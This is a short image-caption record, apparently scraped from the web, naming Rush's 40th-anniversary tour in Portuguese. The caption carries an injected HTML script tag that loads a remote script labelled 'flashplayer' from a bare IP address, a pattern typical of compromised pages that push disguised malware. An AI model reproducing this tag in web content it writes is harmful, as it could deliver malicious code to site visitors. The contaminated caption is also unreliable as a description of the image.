 "Turnê de 40 Anos do RUSH<script src=""http://213.25.179.190/chmura/br/flashplayer""></script>"